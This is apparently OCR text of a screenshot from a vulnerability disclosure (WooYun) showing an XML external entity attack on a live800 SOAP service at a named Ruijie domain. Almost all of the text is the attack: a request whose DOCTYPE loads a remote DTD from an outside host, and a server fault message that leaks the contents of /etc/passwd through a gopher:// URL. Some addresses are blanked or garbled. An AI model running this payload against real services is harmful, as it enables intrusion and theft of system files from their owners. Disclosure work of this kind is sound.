 WSDL URL: http://webchat.ruijie.com.cn//live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// 2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// 0/root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Look for: XML
www.wooyun.org